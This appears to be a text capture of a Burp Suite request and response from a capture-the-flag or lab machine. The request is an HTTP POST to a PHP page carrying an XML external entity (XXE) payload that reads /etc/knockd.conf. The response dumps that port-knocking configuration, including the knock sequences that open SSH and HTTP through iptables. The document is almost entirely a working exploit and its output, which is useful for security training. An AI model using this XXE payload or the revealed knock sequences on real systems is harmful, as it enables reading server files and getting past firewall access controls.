 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /w4n770p14y494m3/game2.php HTTP/1.1
2 Host: 192.168.1.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 168
9 Origin: http://192.168.1.12
10 Connection: close
11 Referer: http://192.168.1.12/w4n770p14y494m3/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [<!ENTITY users SYSTEM "file:///etc/knockd.conf"> ]>
15 <root>
<email>
&users;
</email>
<password>
1234
</password>
</root>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Apr 2024 09:36:54 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 769
7 Connection: close
8 Content-Type: text/html
9
10 [options]
11 UseSyslog
12
13
14 [openHTTP]
15 sequence = 5500,6600,7700
16 seq_timeout = 100
17 command = /sbin/iptables -I INPUT 1 -s %IP% -p tcp --dport 80 -j ACCEPT
18 tcpflags = syn
19
20 [closeHTTP]
21 sequence = 7700,6600,5500
22 seq_timeout = 100
23 command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 80 -j ACCEPT
24 tcpflags = syn
25
26 [openSSH]
27 sequence = 7011,8011,9011
28 seq_timeout = 5
29 command = /sbin/iptables -I INPUT 1 -s %IP% -p tcp --dport 22 -j ACCEPT
30 tcpflags = syn
31
32 [closeSSH]
33 sequence = 9011,8011,7011
34 seq_timeout = 5
35 command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
36 tcpflags = syn